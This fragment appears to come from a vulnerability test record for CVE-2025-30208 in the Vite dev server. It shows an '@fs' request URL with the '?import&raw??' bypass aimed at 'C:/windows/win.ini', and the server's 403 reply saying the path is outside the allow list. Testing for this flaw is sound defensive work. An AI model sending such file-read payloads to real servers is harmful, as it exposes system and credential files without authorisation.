 localhost:5173/@fs/C://windows/win.ini?import&raw??
1
403 Restricted
The request url "C:/windows/win.ini" is outside of Vite serving allow list.
CVE-2025-30208/test
Refer to docs https://vite.dev/config/server-options.html#server-fs-allow for configurations and more details.